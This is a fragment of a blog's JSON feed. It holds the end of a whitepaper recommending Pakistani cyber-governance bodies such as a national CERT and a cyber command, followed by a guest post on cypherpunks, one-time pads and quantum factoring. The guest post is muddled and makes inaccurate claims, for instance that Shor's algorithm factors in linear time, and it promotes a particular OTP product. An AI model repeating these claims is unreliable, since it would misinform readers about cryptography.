opportunities for retaining a high potential workforce in cybersecurity.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E6. KEY RECOMMENDATIONS\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E6.1. National Cyber Steering Committee (NCSC)\u003C\/h3\u003E\u003Cp\u003EStrategy and policy enable a country to establish a wide range of objectives, expectations, priorities, and goals to be achieved in a specified timeframe. A National Cybersecurity Steering Committee (NCSC) should be formed under the Prime Minister’s Office. It should be the focal authority for international cooperation, legislative matters, offering ease of coordination and enforcement and provide input in strategic decisions.\u003C\/p\u003E\u003Cp\u003EThe Committee should also be delegated the responsibility of formulating a Cybersecurity Strategy and Policy. The developed policy should highlight areas in\u0026nbsp; which Pakistan can develop its capabilities and devise methods to use the instruments developed for the purpose. It should be comprehensive, including both civil and military domains, and take into account global trends and postures on the use of cyber warfare and create policy in conformity with established international norms. The strategies and policies developed by the NCSC ought to be aimed at improving the security and resilience of national infrastructure, including civilian and military space and e-services. The NCSC should also be responsible for governing the Digital Pakistan Initiative and ensure adequate measures are being taken for effective implementation. It can be comprised of three sub-bodies: National Cybersecurity Agency (NCSA), a legal body, and Inter-Services Cyber Command:\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSAGlXEshJ_FDXZKQjDan7EGz23QCnQYKNbvHNdGs0Rxu4AcWFz1Wr6sCQ7JDY4Pw8-8pFpOEme0wMt2JtwlHs7WlS6EQiH2Bz9dbQFK5mxrELLLs9KIs-2PV3pjywtprzSHJKVn3Fvlti\/s1254\/Screen+Shot+2020-12-18+at+3.39.48+AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1254\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSAGlXEshJ_FDXZKQjDan7EGz23QCnQYKNbvHNdGs0Rxu4AcWFz1Wr6sCQ7JDY4Pw8-8pFpOEme0wMt2JtwlHs7WlS6EQiH2Bz9dbQFK5mxrELLLs9KIs-2PV3pjywtprzSHJKVn3Fvlti\/w640-h436\/Screen+Shot+2020-12-18+at+3.39.48+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E6.1.1. Legal Body\u003C\/h4\u003E\u003Cp\u003EThe legal body should be responsible for formulating laws and regulations in the cyber domain. It should also carry out legislative reforms by improving existing cyber laws. Pakistan currently has a cybercrime law called ‘The Prevention of Electronic Crimes Act, 2016’ (PECA) (GoP 2016). However, it does not have any data protection legislation for ensuring privacy and protection of consumer and citizens’ data. Effective data protection legislation would ensure adequate measures for safeguarding citizens’ data being taken by public and private organisations. A data protection law will hold the senior management liable and accountable for a breach in case of negligence and will mandate disclosure of breach within a specific timeframe.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E6.1.2.Inter-Services Cyber Command (ISC2)\u003C\/h4\u003E\u003Cp\u003ESince the most critical and sophisticated cyber threats may be directed against Pakistan’s military services, it is recommended that the Ministry of Defence should establish an ‘Inter-Services Cyber Command’ (ISC2). The ISC2 should be made under a tri-services model, drawing service members from the Pakistan Army, Air Force, Navy, and Military Intelligence Services. It should be responsible for protecting military cyberspace and tasked with developing policies, strategies, and technologies to protect and defend military assets deployed across the entire spectrum of Pakistan’s military services.\u003C\/p\u003E\u003Cp\u003EIt should also be responsible for training military service personnel at their respective academies and institutions to conduct cyber hygiene and to operate safely in the digital domain. The ISC2 may be involved in state-of-the-art R\u0026amp;D to effectively defend Pakistan’s weapon systems, military industrial complex, and technologies against cyber-attacks. It should develop policies and capabilities to establish cyber deterrence to ensure that potential adversaries are made aware of Pakistan’s capabilities and its intent to counter any cyber-attacks directed against the military.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E6.1.3.National Cybersecurity Agency (NCSA)\u003C\/h4\u003E\u003Cp\u003EThe NCSA should be responsible for protecting civilian cyberspace by implementing the Cybersecurity Strategy \u0026amp; Policy. It may be aimed at protecting critical infrastructure and improving resilience by providing services such as standardisation of cyber policies, incident handling services, and encouraging dual military-civilian cyber R\u0026amp;D. To accomplish the aforementioned tasks, the following sub-bodies are proposed under NCSA:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003ENational CERT\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPECA section 49 describes the Federal Government prerogative for establishing one or more CERTS (GoP 2016). Keeping this in view, a national CERT should be created which to serve as a focal point for reporting all the security incidents against national infrastructure. It should provide incident handling support, early security warnings, and carry out security posture assessments by conducting red teaming and blue teaming exercises across critical infrastructure. Sectoral CERTs for respective sectors (telecom, finance, energy, oil and gas, banking, etc.) may also be formed for better collaboration of threat intelligence data. All sectoral CERTs may report tactical and operational intelligence data to the National CERT. Along with sectoral CERTs, academic CERTs may also be formed to provide research component and serve as a knowledge base. International Cooperation Body This body may be responsible for international cooperation and coordination. For this purpose, special coordinators may be assigned for promoting technical cyber cooperation in the form of bilateral and multilateral agreements, formulating strategic partnerships and development of collaborative frameworks under the National CERT. The body should also ensure Pakistan’s participation in international cybersecurity forums such as the Forum of Incident Response and Security Teams (FIRST).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003EStandardisation Body\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThis body should be responsible for formulating, coordinating and interpreting technical cybersecurity standards. Since Pakistan lacks a cybersecurity baseline framework, it will set expectations for minimum security controls, policies, procedures, and processes that must be in place for safeguarding an organisation’s information systems and ensuring security alignment with organisational goals.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003ECapacity Building Body\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThis institution should be responsible for reducing shortfall of cyber individuals, retaining high potential cyber individuals, development of indigenous products and special incubation centres for cybersecurity, and raising cyber awareness at the national level. Pakistan’s cyber industry, if tapped accurately, can bring massive economic growth and may also aid in complimenting the development of other technological industries.\u003C\/p\u003E\u003Cp\u003ETo facilitate economic growth, cyber innovation and incubation centres may be developed for funding of cybersecurity start-ups to facilitate the development of cutting-edge cybersecurity products. An integrated tech infrastructure with public-private collaboration may also be formed to promote cybersecurity. The ecosystem should be built on key competencies in high-tech research and entrepreneurship, and should be designed to bring together academia, students, and the private sector to promote development in cybersecurity.\u003C\/p\u003E\u003Cp\u003ETo curb the shortfall of cybersecurity individuals, a special programme on the pattern of Unit 61398 PLA China (DeSombre 2016) can be formulated. The individuals admitted to the programme should undergo three years of specialised and extensive cybersecurity knowledge and skill development training led by academic and industry experts.\u003C\/p\u003E\u003Cp\u003ETo offer an established career in cybersecurity, the government should announce separate service cadre for recruitment of such individuals where criteria for qualification may be relaxed, and preference may be given to individuals with skillsets and aptitude over academic qualifications and grades. The sub-body should also take measures to introduce cybersecurity education and training at the grassroots level. Students, aged 14-18, may be trained under Science, Technology, Engineering, and Mathematics (STEM) programmes during summer sessions. The initiative may act as a feeder programme for joining the special programme mentioned above. The government would need to establish funds to retain these high potential individuals.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2219569080572207173\/posts\/default\/8265601023525649842"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2219569080572207173\/posts\/default\/8265601023525649842"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafaybaloch.com\/2020\/12\/cyber-warfare-trends-tactics-and-strategies.html","title":"Cyber Warfare Trends, Tactics and Strategies - Whitepaper "}],"author":[{"name":{"$t":"Farhan Azam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07946638849267227635"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcQl3qCxk8Vxv901PNNeSAMW0wcUCs7u-vsXU-9hXBk5F8aUDMBOnRo9MoswRnZt0azJrp-_sMWiYT6I_T-TEsMeauI_UMr34TKVWP0oe_iuriYvUUhSFnFvBbkrYH1mksf59Sx__HWXIz\/s72-c\/cyberterrorism.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2219569080572207173.post-3324252714216351271"},"published":{"$t":"2017-06-06T08:01:00.000-07:00"},"updated":{"$t":"2017-08-29T05:12:20.312-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cyber Security"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ethical Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"Importance Of Cryptography And Security Experts In Society."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinpJvwM8bQbmams-pzqAkPEXcQQtt4CGEp4LTpIpQP85g0tdGWeT767aXzJVb6Xb1lvevMXWI03sQ_3S2XBllCu0AHOSUG-euwV9TBIpWI4glmWf3EZVPMJF4BUZpAZBClaFxLbAmvE1Z2\/s1600\/cryptography.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinpJvwM8bQbmams-pzqAkPEXcQQtt4CGEp4LTpIpQP85g0tdGWeT767aXzJVb6Xb1lvevMXWI03sQ_3S2XBllCu0AHOSUG-euwV9TBIpWI4glmWf3EZVPMJF4BUZpAZBClaFxLbAmvE1Z2\/s400\/cryptography.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nABSTRACT\u003C\/h2\u003E\nIt is well known that philosophy hacker alters every decade, year, time, and your value. Currently the involvement of these citizens who assists the process of innovation, strengthens the technological knowledge base, the hacker culture has a fundamental relationship with the Brazilian and multinational corporate entities that dominate the IT industry.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nClearly, this scenario suffers the effects of information security, the more people involved in a project, more innovation and evolution is computer generated. Simple versions to illustrate how this concept is described are some open source projects and independent Linux distributions have been excellent.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nINTRODUCTION\u003C\/h2\u003E\nDue to the advancement of technology \u0026nbsp;emerged the cypherpunks (the name derives from 'cipher', cipher code and punk) defend the right to freedom and privacy, making use of and contributing to the future of encryption and similar techniques in order to establish political revolutions and even social. Started in the early 1990s, the movement led to its peak during cyberwars and also in the period of Internet censorship better known as the Arab Spring in 2011.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe term can be used to refer to any individual activist,security groups or for a general philosophy. First, cypherpunks advocate the use of encryption as a tool for data protection and personal privacy or corporate in a universe where information is increasingly available on the network.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe movement began with groups of information security in the late 1980s and early 90s who communicated primarily through mailing lists online, was strongly influenced by the hacker culture, concerns with the government, your personal data, civil law and the implications for supervision of superpowers. The hackers were the first to recognize the growing problem of online privacy.\u003Cbr \/\u003E\nTo paraphrase Richard Stallman, “The use of hacker to mean security breaker is a confusion on the part of the mass media. We hackers refuse to recognize that meaning, and continue using the word to mean, someone who loves to program and enjoys being clever about it\".\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nCONTEXT\u003C\/h2\u003E\nTo answer this, hackers revolutionary or \u0026nbsp;“Cypherpunks” put themselves in front of a major challenge in coding and implementation of the technology required supporting the objective of the advent of encrypting files, data, and documents for secure anonymous networks, email, web browsing and financial transactions.\u003Cbr \/\u003E\nFrom the beginning, a number of groups of experts aimed at protecting the data and ensure privacy online.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThey have been responsible for the creation and dispersion of the software used to promote anonymity online. Heavily involved in political debates and issues that involve the use encryption.\u003Cbr \/\u003E\nThe cypherpunks are a strong influence on the data encryption, they are generally well educated and professionally made, using the use of cryptography and computer programming, despite the implications of the term \"punk\", they cover a wide range of incomes, and ethnicities social classes. At a critical point in history where our data are drifting like garbage in the ocean, there was the awakening of the hacker culture creating and innovating techniques of privacy and anonymity.\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nPROCEEDINGS OF THOUGHT\u003C\/h2\u003E\nReaders in mind various dimensions and critical thinking, stopped to watch through the eyes and mind of a hacker? Have you ever wondered how they act, how much need and responsibility affects their daily life, how to apply your strength or support any movement, as to base their ethics and politics, which made it so?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWell, we're hackers, and like everyone else we want to do our part to contribute to a more just and egalitarian society, defend the right of freedom and expression.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCurrently, encryption has evolved such that we think that we are vulnerable, we are just targets, there is the goal of obtaining unique security solutions for citizens, governments, military, health agencies and multinational companies, and finance departments legal, actually became essential to establish equilibrium.\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nSAFETY FIRST WORLD\u003C\/h2\u003E\nThere is only one encryption system known perfectly safe; all encryption methods ever conceived,only one was mathematically proven to be completely safe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's called \"Vernam cipher or one-time pad“, the value of all other figures are based on computer security, this code is mathematically calculated to ensure autonomy and privacy. This means that the probability of breaking the encryption key using computer technology and algorithms currently available within a reasonable time, is not supposed to be extremely small, but impossible. Each cryptographic algorithm except the “One-Time Pad” can be broken given certain space of time, even though it may delay. Example, systems of public key encryption such as PGP, RSA is based on the following:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe security of these systems is simply based on the computational difficulty of calculation, to break this number N such methods should be followed, and by the time these systems are designed the best publicly available algorithms for factoring would take millions of years to factor a 200-digit number.\u003Cbr \/\u003E\nThis does not logically exclude the possibility of technological invention capable of running at high speed factoring algorithms.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003EHow do you know that the encryption system you use is really safe? Do you understand how it works?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003EDo you think if a government institution or military intelligence had a method of breaking cryptosystems that would advertise this fact?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSystems security is a matter of utmost importance for anyone with a natural distrust and those attracted to positions of power. The interception and decoding of personal communications can be literally a matter of life or death for some individuals.\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nCONCLUSION\u003C\/h2\u003E\nThe result of the work of a new and innovative computer technology known as the quantum computer, an algorithm for factoring now exists for factoring integers in linear time giants. It was created in 1994 by Peter Shor of AT \u0026amp; T Bell Laboratories. An engine to process quantum Shor's algorithm could factor a hundred digit integers in a few arithmetic operations in a matter of time fast.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQuantum computers are functioning prototypes exist information on the implementation of a scalable matrix inversion in the time optimized(SMITH).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn 1917,during the First World War,the American scientist Gilbert Vernam was given the task of inventing a method of encryption that the Germans could not break through by AT \u0026amp; T.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat was planned was the only proven unbreakable encryption scheme known to date. In comparison with most encryption systems is a very simple way. To use a one-time pad, you need 2 copies of the \"pad” (also known as the key), which is a source of random data to the message you want to encode.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf the data on the ' pad' is not truly random, the security of the block is committed.\u003Cbr \/\u003E\nThe 'pad' should never be reused, are unique and not reused. The decisive factor is that the 'pad' may be used only once, the purpose is “OneTime”, that is the point of this model. Its engine is based on the VOC technology (Virtual Cascade OTP) and fully resistant crypto analysis and is much safer as “Acid Cryptofiler”, used by NATO. This algorithm is designed for citizens who desire freedom and privacy, secret agents, agencies that operate in foreign countries, can be used by journalists, lawyers, doctors, police...\u003Cbr \/\u003E\nRandom data to ' pad' should never be generated only by software.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt should be developed through processes, access to the hardware of a truly non-deterministic nature. If you intend to provide or secure highly confidential information through insecure channels, a telephone, and you need absolute certainty that there will be decrypted ciphertext is intercepted then there is no choice but to use the Vernam algorithm.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003EAbout The Author\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZljtEGv3r_5q6qGKfrRzeH5PKfTFvBsYN4SAOaYHb83GlShVATR77BB3mtm4aeO70bDBt3e0JRxtd10z9OJeBxk97IsHDN0Xy18Usd5X7J3OPPt_9PqBIJ7X0XemERL126q0BxcUvLTdX\/s1600\/desouze.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZljtEGv3r_5q6qGKfrRzeH5PKfTFvBsYN4SAOaYHb83GlShVATR77BB3mtm4aeO70bDBt3e0JRxtd10z9OJeBxk97IsHDN0Xy18Usd5X7J3OPPt_9PqBIJ7X0XemERL126q0BxcUvLTdX\/s200\/desouze.jpg\" \/\u003E\u003C\/a\u003EThis is a guest post written by ,\u0026nbsp;\u003Cb\u003ERAFAEL FONTES SOUZA\u003C\/b\u003E. He is the maintainer of the “\u003Cb\u003EProject Backtrack Team Brazilian\u003C\/b\u003E”, He is also a member of the \"French Backtrack Team\" and made partnerships with groups from Indonesia and Algeria, was prepared a collection of video lessons and made available on the website. He is also Founder of the \"Wikileaks and Intelligence, Cypherpunks\". Good communication in groups and the general public, attended college projects with a focus on business organization, he currently seeks work experience outside of brazil”.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2219569080572207173\/posts\/default\/3324252714216351271"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2219569080572207173\/posts\/default\/3324252714216351271"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafaybaloch.com\/2017\/06\/Importance-Of-Cryptography-And-Security.html","title":"Importance Of Cryptography And Security Experts In Society."}],"author":[{"name":{"$t":"Farhan Azam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07946638849267227635"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinpJvwM8bQbmams-pzqAkPEXcQQtt4CGEp4LTpIpQP85g0tdGWeT767aXzJVb6Xb1lvevMXWI03sQ_3S2XBllCu0AHOSUG-euwV9TBIpWI4glmWf3EZVPMJF4BUZpAZBClaFxLbAmvE1Z2\/s72-c\/cryptography.jpg","height":"72","width":"72"}}]}});